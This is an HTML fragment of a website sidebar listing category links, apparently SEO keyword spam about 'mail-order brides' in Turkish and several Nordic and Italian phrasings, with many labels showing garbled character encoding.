	<li class="cat-item cat-item-2174"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-web-siteleri-1095/">Posta SipariЕџi Gelin Web Siteleri</a>
</li>
	<li class="cat-item cat-item-1500"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-web-siteleri-dncelemeleri-726/">Posta SipariЕџi Gelin Web Siteleri Д°ncelemeleri</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-web-sitesi-854/">Posta SipariЕџi Gelin Web Sitesi</a>
</li>
	<li class="cat-item cat-item-856"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-wiki-1093/">Posta SipariЕџi Gelin Wiki</a>
</li>
	<li class="cat-item cat-item-1958"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-wikipedia-331/">Posta SipariЕџi Gelin Wikipedia</a>
</li>
	<li class="cat-item cat-item-1803"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-yasal-198/">Posta SipariЕџi Gelin Yasal</a>
</li>
	<li class="cat-item cat-item-1079"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-yasal-siteleri-787/">Posta SipariЕџi Gelin Yasal Siteleri</a>
</li>
	<li class="cat-item cat-item-2893"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-galde%d1%9fdyor-mu-906/">Posta sipariЕџi gelin Г§alД±ЕџД±yor mu?</a>
</li>
	<li class="cat-item cat-item-1938"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-g%d1%98lkeleri-334/">posta sipariЕџi gelin Гјlkeleri</a>
</li>
	<li class="cat-item cat-item-2791"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-dncelemeleri-571/">Posta SipariЕџi Gelin Д°ncelemeleri</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelin-dncelemesi-429/">Posta SipariЕџi Gelin Д°ncelemesi</a>
</li>
	<li class="cat-item cat-item-2050"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-geline-ded%d1%9fer-mi-426/">posta sipariЕџi geline deДџer mi</a>
</li>
	<li class="cat-item cat-item-2895"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-233/">Posta sipariЕџi gelini</a>
</li>
	<li class="cat-item cat-item-2147"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-almak-igin-en-iyi-yer-951/">Posta sipariЕџi gelini almak iГ§in en iyi yer</a>
</li>
	<li class="cat-item cat-item-1997"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-almak-igin-en-iyi-yerler-448/">Posta sipariЕџi gelini almak iГ§in en iyi yerler</a>
</li>
	<li class="cat-item cat-item-2167"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-almak-igin-en-iyi-g%d1%98lkeler-454/">Posta sipariЕџi gelini almak iГ§in en iyi Гјlkeler</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-almald-mdydm-732/">Posta sipariЕџi gelini almalД± mД±yД±m</a>
</li>
	<li class="cat-item cat-item-2833"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-ardyor-928/">Posta sipariЕџi gelini arД±yor</a>
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-bulmak-igin-en-iyi-yerler-664/">Posta sipariЕџi gelini bulmak iГ§in en iyi yerler</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-bulmak-igin-en-iyi-g%d1%98lke-31/">posta sipariЕџi gelini bulmak iГ§in en iyi Гјlke</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-gergek-bir-e%d1%9fey-mi-725/">posta sipariЕџi gelini gerГ§ek bir Еџey mi</a>
</li>
	<li class="cat-item cat-item-1374"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-gg%d1%98venli-mi-365/">posta sipariЕџi gelini gГјvenli mi</a>
</li>
	<li class="cat-item cat-item-1340"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-istiyorum-605/">Posta sipariЕџi gelini istiyorum</a>
</li>
	<li class="cat-item cat-item-1077"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-igin-en-iyi-yer-167/">posta sipariЕџi gelini iГ§in en iyi yer</a>
</li>
	<li class="cat-item cat-item-1351"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-igin-en-iyi-yerler-512/">posta sipariЕџi gelini iГ§in en iyi yerler</a>
</li>
	<li class="cat-item cat-item-1524"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-igin-ortalama-fiyat-933/">posta sipariЕџi gelini iГ§in ortalama fiyat</a>
</li>
	<li class="cat-item cat-item-1609"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nasdl-siparie%d1%9f-edilir-378/">posta sipariЕџi gelini nasД±l sipariЕџ edilir</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nasdl-yapdldr-820/">posta sipariЕџi gelini nasД±l yapД±lД±r</a>
</li>
	<li class="cat-item cat-item-1398"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nasdl-galde%d1%9fdr-117/">posta sipariЕџi gelini nasД±l Г§alД±ЕџД±r</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nedir-531/">Posta sipariЕџi gelini nedir?</a>
</li>
	<li class="cat-item cat-item-1195"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nerede-bulunur-355/">posta sipariЕџi gelini nerede bulunur</a>
</li>
	<li class="cat-item cat-item-1547"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-nereden-alabilirim-81/">Posta sipariЕџi gelini nereden alabilirim</a>
</li>
	<li class="cat-item cat-item-1521"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-reveiw-84/">posta sipariЕџi gelini reveiw</a>
</li>
	<li class="cat-item cat-item-2389"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-satdn-aldn-682/">Posta SipariЕџi Gelini SatД±n AlД±n</a>
</li>
	<li class="cat-item cat-item-2321"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-sitesi-399/">posta sipariЕџi gelini sitesi</a>
</li>
	<li class="cat-item cat-item-976"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-tandmlaydn-961/">Posta sipariЕџi gelini tanД±mlayД±n</a>
</li>
	<li class="cat-item cat-item-2959"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelini-web-siteleri-reddit-601/">posta sipariЕџi gelini web siteleri reddit</a>
</li>
	<li class="cat-item cat-item-2347"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelinin-ortalama-maliyeti-535/">posta sipariЕџi gelinin ortalama maliyeti</a>
</li>
	<li class="cat-item cat-item-1696"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelinine-ggz-atdn-1121/">Posta SipariЕџi Gelinine GГ¶z atД±n</a>
</li>
	<li class="cat-item cat-item-2566"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-gelininin-gergek-hikayesi-284/">Posta SipariЕџi Gelininin GerГ§ek Hikayesi</a>
</li>
	<li class="cat-item cat-item-1002"><a href="http://www.alexismanfer.com/category/posta-siparie%d1%9fi-kardsd-320/">Posta sipariЕџi karД±sД±</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://www.alexismanfer.com/category/posta-su-ordinazione-sposa-2/">posta su ordinazione sposa</a>
</li>
	<li class="cat-item cat-item-2382"><a href="http://www.alexismanfer.com/category/posti-jgrjestyksessg-morsiamen-kustannukset-426/">posti jГ¤rjestyksessГ¤ morsiamen kustannukset</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.alexismanfer.com/category/posti-migliori-per-la-sposa-per-corrispondenza-2/">posti migliori per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1447"><a href="http://www.alexismanfer.com/category/posti-morsiamen-mggritelmgn-mukaan-731/">posti morsiamen mГ¤Г¤ritelmГ¤n mukaan</a>
</li>
	<li class="cat-item cat-item-1413"><a href="http://www.alexismanfer.com/category/postimyynti-2/">postimyynti</a>
</li>
	<li class="cat-item cat-item-2567"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-2/">postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-2181"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-agences-2/">postimyynti morsiamen agences</a>
</li>
	<li class="cat-item cat-item-1116"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-artikkeleita-2/">postimyynti morsiamen artikkeleita</a>
</li>
	<li class="cat-item cat-item-1830"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-arvoinen-2/">postimyynti morsiamen arvoinen?</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-arvostelu/">postimyynti morsiamen arvostelu</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-arvostelut-2/">postimyynti morsiamen arvostelut</a>
</li>
	<li class="cat-item cat-item-952"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-craigslist-2/">postimyynti morsiamen craigslist</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-historia-2/">postimyynti morsiamen historia</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-hyvg-idea-877/">postimyynti morsiamen hyvГ¤ idea?</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-keski-ikg-512/">postimyynti morsiamen keski-ikГ¤</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-keskimggrginen-hinta-149/">postimyynti morsiamen keskimГ¤Г¤rГ¤inen hinta</a>
</li>
	<li class="cat-item cat-item-2292"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-kuponki-2/">postimyynti morsiamen kuponki</a>
</li>
	<li class="cat-item cat-item-2922"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-legit-2-2/">postimyynti morsiamen legit</a>
</li>
	<li class="cat-item cat-item-1980"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-legit-sivustot-2/">postimyynti morsiamen legit sivustot</a>
</li>
	<li class="cat-item cat-item-2017"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-legit-2/">postimyynti morsiamen legit?</a>
</li>
	<li class="cat-item cat-item-962"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-luettelo-2/">postimyynti morsiamen luettelo</a>
</li>
	<li class="cat-item cat-item-1400"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-luettelot-2/">postimyynti morsiamen luettelot</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-myytgvgng-595/">postimyynti morsiamen myytГ¤vГ¤nГ¤</a>
</li>
	<li class="cat-item cat-item-2366"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-oikeita-tarinoita-2/">postimyynti morsiamen oikeita tarinoita</a>
</li>
	<li class="cat-item cat-item-1364"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-palvelu-2/">postimyynti morsiamen palvelu</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-palveluiden-mggritelmg-329/">postimyynti morsiamen palveluiden mГ¤Г¤ritelmГ¤</a>
</li>
	<li class="cat-item cat-item-2082"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-sivusto-2/">postimyynti morsiamen sivusto</a>
</li>
	<li class="cat-item cat-item-2800"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-sivustojen-arvostelu-2/">postimyynti morsiamen sivustojen arvostelu</a>
</li>
	<li class="cat-item cat-item-603"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-sivustot-2/">postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-sivustot-lailliset-2/">postimyynti morsiamen sivustot lailliset</a>
</li>
	<li class="cat-item cat-item-1739"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-tarinoita-2/">postimyynti morsiamen tarinoita</a>
</li>
	<li class="cat-item cat-item-1655"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-tarinoita-reddit-2/">postimyynti morsiamen tarinoita reddit</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-tiedot-2/">postimyynti morsiamen tiedot</a>
</li>
	<li class="cat-item cat-item-1693"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-todellinen-2-2/">postimyynti morsiamen todellinen</a>
</li>
	<li class="cat-item cat-item-2910"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-todellinen-sivusto-2/">postimyynti morsiamen todellinen sivusto</a>
</li>
	<li class="cat-item cat-item-992"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-todellinen-2/">postimyynti morsiamen todellinen?</a>
</li>
	<li class="cat-item cat-item-2438"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-treffisivusto-2/">postimyynti morsiamen treffisivusto</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-treffit/">postimyynti morsiamen treffit</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-tyg-984/">postimyynti morsiamen tyГ¶?</a>
</li>
	<li class="cat-item cat-item-1448"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-verkkosivusto-2/">postimyynti morsiamen verkkosivusto</a>
</li>
	<li class="cat-item cat-item-922"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-verkkosivustojen-arvostelut-2/">postimyynti morsiamen verkkosivustojen arvostelut</a>
</li>
	<li class="cat-item cat-item-1449"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-verkkosivustot-2/">postimyynti morsiamen verkkosivustot</a>
</li>
	<li class="cat-item cat-item-2316"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-verkkosivustot-reddit-2/">postimyynti morsiamen verkkosivustot reddit</a>
</li>
	<li class="cat-item cat-item-1117"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-virasto-2/">postimyynti morsiamen virasto</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-viraston-arvostelut-2/">postimyynti morsiamen viraston arvostelut</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-virastot-2/">postimyynti morsiamen virastot</a>
</li>
	<li class="cat-item cat-item-1373"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamen-wikipedia-2/">postimyynti morsiamen wikipedia</a>
</li>
	<li class="cat-item cat-item-2499"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamenteollisuus-2/">postimyynti morsiamenteollisuus</a>
</li>
	<li class="cat-item cat-item-1730"><a href="http://www.alexismanfer.com/category/postimyynti-morsiamenvirasto-jolla-on-paras-maine-2/">postimyynti morsiamenvirasto, jolla on paras maine</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://www.alexismanfer.com/category/postimyynti-morsian-2-2/">postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://www.alexismanfer.com/category/postimyynti-morsian-definitiom-2/">postimyynti morsian definitiom</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://www.alexismanfer.com/category/postimyynti-morsian-reveiw-2/">postimyynti morsian reveiw</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://www.alexismanfer.com/category/postimyynti-morsian-todellinen-2/">postimyynti morsian todellinen</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://www.alexismanfer.com/category/postimyynti-vaimo-2/">postimyynti vaimo</a>
</li>
	<li class="cat-item cat-item-1839"><a href="http://www.alexismanfer.com/category/postimyynti-vaimoja-2/">postimyynti vaimoja</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.alexismanfer.com/category/postimyynti-morsian-2/">postimyynti-morsian</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://www.alexismanfer.com/category/postitse-jgrjestyksessg-morsian-902/">postitse jГ¤rjestyksessГ¤ morsian</a>
</li>
	<li class="cat-item cat-item-1126"><a href="http://www.alexismanfer.com/category/postitse-tilata-morsian-2/">postitse tilata morsian</a>
</li>
	<li class="cat-item cat-item-1068"><a href="http://www.alexismanfer.com/category/postitse-tilauksesta-morsian-2/">postitse tilauksesta morsian</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.alexismanfer.com/category/posto-migliore-per-la-sposa-per-corrispondenza-2/">posto migliore per la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-415"><a href="http://www.alexismanfer.com/category/postorder-brud-2/">postorder brud</a>
</li>
	<li class="cat-item cat-item-1391"><a href="http://www.alexismanfer.com/category/postorder-brud-agences-2/">postorder brud agences</a>
</li>
	<li class="cat-item cat-item-1084"><a href="http://www.alexismanfer.com/category/postorder-brud-bra-idg-571/">postorder brud bra idГ©?</a>
</li>
	<li class="cat-item cat-item-2363"><a href="http://www.alexismanfer.com/category/postorder-brud-dating-2/">postorder brud dating</a>
</li>
	<li class="cat-item cat-item-529"><a href="http://www.alexismanfer.com/category/postorder-brud-dating-webbplats-2/">postorder brud dating webbplats</a>
</li>
	<li class="cat-item cat-item-1277"><a href="http://www.alexismanfer.com/category/postorder-brud-definiera-2/">postorder brud definiera</a>
</li>
	<li class="cat-item cat-item-1439"><a href="http://www.alexismanfer.com/category/postorder-brud-definition-2/">postorder brud definition</a>
</li>
	<li class="cat-item cat-item-2211"><a href="http://www.alexismanfer.com/category/postorder-brud-faq-2/">postorder brud faq</a>
</li>
	<li class="cat-item cat-item-1640"><a href="http://www.alexismanfer.com/category/postorder-brud-legit-2-2/">postorder brud legit</a>
</li>
	<li class="cat-item cat-item-1847"><a href="http://www.alexismanfer.com/category/postorder-brud-legit-webbplatser-2/">postorder brud legit webbplatser</a>
</li>
	<li class="cat-item cat-item-398"><a href="http://www.alexismanfer.com/category/postorder-brud-legit-2/">postorder brud legit?</a>
</li>
	<li class="cat-item cat-item-1450"><a href="http://www.alexismanfer.com/category/postorder-brud-pgg-riktigt-1156/">postorder brud pГҐ riktigt?</a>
</li>
	<li class="cat-item cat-item-1442"><a href="http://www.alexismanfer.com/category/postorder-brud-recensioner-2/">postorder brud recensioner</a>
</li>
	<li class="cat-item cat-item-954"><a href="http://www.alexismanfer.com/category/postorder-brud-reveiw-2/">postorder brud reveiw</a>
</li>
	<li class="cat-item cat-item-1851"><a href="http://www.alexismanfer.com/category/postorder-brud-riktiga-historier-2/">postorder brud riktiga historier</a>
</li>
	<li class="cat-item cat-item-1169"><a href="http://www.alexismanfer.com/category/postorder-brud-verklig-2/">postorder brud verklig</a>
</li>
	<li class="cat-item cat-item-1685"><a href="http://www.alexismanfer.com/category/postorder-brud-vgrt-det-233/">postorder brud vГ¤rt det</a>
</li>
	<li class="cat-item cat-item-2760"><a href="http://www.alexismanfer.com/category/postorder-brud-vgrt-det-125/">postorder brud vГ¤rt det?</a>
</li>
	<li class="cat-item cat-item-2522"><a href="http://www.alexismanfer.com/category/postorder-brud-webbplatser-2/">postorder brud webbplatser</a>
</li>
	<li class="cat-item cat-item-833"><a href="http://www.alexismanfer.com/category/postorder-brud-webbplatser-legitima-2/">postorder brud webbplatser legitima</a>
</li>
	<li class="cat-item cat-item-1075"><a href="http://www.alexismanfer.com/category/postorder-brud-webbplatser-recensioner-2/">postorder brud webbplatser recensioner</a>
</li>
	<li class="cat-item cat-item-2033"><a href="http://www.alexismanfer.com/category/postorder-brudbyr-965/">postorder brudbyrÃ¥</a>
</li>
	<li class="cat-item cat-item-1656"><a href="http://www.alexismanfer.com/category/postorder-brudbyr-recensioner-852/">postorder brudbyrÃ¥ recensioner</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://www.alexismanfer.com/category/postorder-brudbyrer-893/">postorder brudbyrÃ¥er</a>
</li>
	<li class="cat-item cat-item-2409"><a href="http://www.alexismanfer.com/category/postorder-brudbyrgg-385/">postorder brudbyrГҐ</a>
</li>
	<li class="cat-item cat-item-1916"><a href="http://www.alexismanfer.com/category/postorder-brudbyrgger-954/">postorder brudbyrГҐer</a>
</li>
	<li class="cat-item cat-item-2121"><a href="http://www.alexismanfer.com/category/postorder-bruden-2/">postorder bruden</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://www.alexismanfer.com/category/postorder-brudens-datingsajter-2/">postorder brudens datingsajter</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://www.alexismanfer.com/category/postorder-brudens-fakta-2/">postorder brudens fakta</a>
</li>
	<li class="cat-item cat-item-915"><a href="http://www.alexismanfer.com/category/postorder-brudens-webbplats-2/">postorder brudens webbplats</a>
</li>
	<li class="cat-item cat-item-2107"><a href="http://www.alexismanfer.com/category/postorder-brudens-webbplatser-2/">postorder brudens webbplatser</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://www.alexismanfer.com/category/postorder-brudesidor-reddit-2/">postorder brudesidor reddit</a>
</li>
	<li class="cat-item cat-item-2073"><a href="http://www.alexismanfer.com/category/postorder-brudhistoria-2/">postorder brudhistoria</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://www.alexismanfer.com/category/postorder-brudhistorier-2/">postorder brudhistorier</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://www.alexismanfer.com/category/postorder-brudhistorier-reddit-2/">postorder brudhistorier reddit</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://www.alexismanfer.com/category/postorder-brudindustri-2/">postorder brudindustri</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://www.alexismanfer.com/category/postorder-brudinfo-2/">postorder brudinfo</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://www.alexismanfer.com/category/postorder-brudinformation-2/">postorder brudinformation</a>
</li>
	<li class="cat-item cat-item-2310"><a href="http://www.alexismanfer.com/category/postorder-brudkatalog-2/">postorder brudkatalog</a>
</li>
	<li class="cat-item cat-item-1622"><a href="http://www.alexismanfer.com/category/postorder-brudkataloger-2/">postorder brudkataloger</a>
</li>
	<li class="cat-item cat-item-1666"><a href="http://www.alexismanfer.com/category/postorder-brudkupong-2/">postorder brudkupong</a>
</li>
	<li class="cat-item cat-item-2425"><a href="http://www.alexismanfer.com/category/postorder-brudtjnstdefinition-778/">postorder brudtjÃ¤nstdefinition</a>
</li>
	<li class="cat-item cat-item-2398"><a href="http://www.alexismanfer.com/category/postorder-brudtjnster-619/">postorder brudtjÃ¤nster</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://www.alexismanfer.com/category/postorder-brudtjgnst-328/">postorder brudtjГ¤nst</a>
</li>
	<li class="cat-item cat-item-1809"><a href="http://www.alexismanfer.com/category/postorder-fruar-2/">postorder fruar</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://www.alexismanfer.com/category/postordre-brud-2/">postordre brud</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.alexismanfer.com/category/postordre-brud-agences-2/">postordre brud agences</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://www.alexismanfer.com/category/postordre-brud-agentur-2/">postordre brud agentur</a>
</li>
	<li class="cat-item cat-item-2686"><a href="http://www.alexismanfer.com/category/postordre-brud-artikler-2/">postordre brud artikler</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://www.alexismanfer.com/category/postordre-brud-craigslist-2/">postordre brud craigslist</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://www.alexismanfer.com/category/postordre-brud-dating-2/">postordre brud dating</a>
</li>
	<li class="cat-item cat-item-2602"><a href="http://www.alexismanfer.com/category/postordre-brud-definere-2/">postordre brud definere</a>
</li>
	<li class="cat-item cat-item-2918"><a href="http://www.alexismanfer.com/category/postordre-brud-definisjon-2/">postordre brud definisjon</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://www.alexismanfer.com/category/postordre-brud-definitiom-2/">postordre brud definitiom</a>
</li>
	<li class="cat-item cat-item-2634"><a href="http://www.alexismanfer.com/category/postordre-brud-ekte-2/">postordre brud ekte</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://www.alexismanfer.com/category/postordre-brud-ekte-historier-2/">postordre brud ekte historier</a>
</li>
	<li class="cat-item cat-item-1966"><a href="http://www.alexismanfer.com/category/postordre-brud-ekte-nettsted-2/">postordre brud ekte nettsted</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://www.alexismanfer.com/category/postordre-brud-for-ggte-979/">postordre brud for Г¦gte</a>
</li>
	<li class="cat-item cat-item-2716"><a href="http://www.alexismanfer.com/category/postordre-brud-for-ggte-594/">postordre brud for Г¦gte?</a>
</li>
	<li class="cat-item cat-item-1056"><a href="http://www.alexismanfer.com/category/postordre-brud-god-idg-5/">postordre brud god idГ©?</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://www.alexismanfer.com/category/postordre-brud-historie-2/">postordre brud historie</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://www.alexismanfer.com/category/postordre-brud-historier-reddit-2/">postordre brud historier reddit</a>
</li>
	<li class="cat-item cat-item-920"><a href="http://www.alexismanfer.com/category/postordre-brud-legit-2/">postordre brud legit</a>
</li>
	<li class="cat-item cat-item-1265"><a href="http://www.alexismanfer.com/category/postordre-brud-legit-nettsteder-2/">postordre brud legit nettsteder</a>
</li>
	<li class="cat-item cat-item-2102"><a href="http://www.alexismanfer.com/category/postordre-brud-legit-2-2/">postordre brud legit?</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.alexismanfer.com/category/postordre-brud-legitime-websteder-2/">postordre brud legitime websteder</a>
</li>
	<li class="cat-item cat-item-1411"><a href="http://www.alexismanfer.com/category/postordre-brud-nettsteder-2/">postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-1510"><a href="http://www.alexismanfer.com/category/postordre-brud-nettsteder-gjennomgang-2/">postordre brud nettsteder gjennomgang</a>
</li>
	<li class="cat-item cat-item-2806"><a href="http://www.alexismanfer.com/category/postordre-brud-nettsteder-legitime-2/">postordre brud nettsteder legitime</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://www.alexismanfer.com/category/postordre-brud-nettsteder-reddit-2/">postordre brud nettsteder reddit</a>
</li>
	<li class="cat-item cat-item-1647"><a href="http://www.alexismanfer.com/category/postordre-brud-pgg-ordentlig-947/">postordre brud pГҐ ordentlig?</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.alexismanfer.com/category/postordre-brud-reveiw-2/">postordre brud reveiw</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.alexismanfer.com/category/postordre-brud-rigtige-historier-2/">postordre brud rigtige historier</a>
</li>
	<li class="cat-item cat-item-2049"><a href="http://www.alexismanfer.com/category/postordre-brud-til-salgs-2/">postordre brud til salgs</a>
</li>
	<li class="cat-item cat-item-2123"><a href="http://www.alexismanfer.com/category/postordre-brud-tjenester-2/">postordre brud tjenester</a>
</li>
	<li class="cat-item cat-item-2768"><a href="http://www.alexismanfer.com/category/postordre-brud-verdt-det-2/">postordre brud verdt det</a>
</li>
	<li class="cat-item cat-item-2948"><a href="http://www.alexismanfer.com/category/postordre-brud-verdt-det-2-2/">postordre brud verdt det?</a>
</li>
	<li class="cat-item cat-item-1608"><a href="http://www.alexismanfer.com/category/postordre-brud-vgrd-263/">postordre brud vГ¦rd?</a>
</li>
	<li class="cat-item cat-item-1160"><a href="http://www.alexismanfer.com/category/postordre-brud-wikipedia-2/">postordre brud wikipedia</a>
</li>
	<li class="cat-item cat-item-1464"><a href="http://www.alexismanfer.com/category/postordre-brud-ggte-603/">postordre brud Г¦gte</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://www.alexismanfer.com/category/postordre-brudarbeid-2/">postordre brudarbeid?</a>
</li>
	<li class="cat-item cat-item-1747"><a href="http://www.alexismanfer.com/category/postordre-brudbyrgg-186/">postordre brudbyrГҐ</a>
</li>
	<li class="cat-item cat-item-2145"><a href="http://www.alexismanfer.com/category/postordre-bruddatingsider-2/">postordre bruddatingsider</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://www.alexismanfer.com/category/postordre-brude-anmeldelse-2/">postordre brude anmeldelse</a>
</li>
	<li class="cat-item cat-item-2731"><a href="http://www.alexismanfer.com/category/postordre-brude-service-2/">postordre brude service</a>
</li>
	<li class="cat-item cat-item-2455"><a href="http://www.alexismanfer.com/category/postordre-brude-websteder-reddit-2/">postordre brude websteder reddit</a>
</li>
	<li class="cat-item cat-item-2222"><a href="http://www.alexismanfer.com/category/postordre-brudebureauer-2/">postordre brudebureauer</a>
</li>
	<li class="cat-item cat-item-1050"><a href="http://www.alexismanfer.com/category/postordre-brudebyrgg-med-det-beste-omdgjommet-728/">postordre brudebyrГҐ med det beste omdГёmmet</a>
</li>
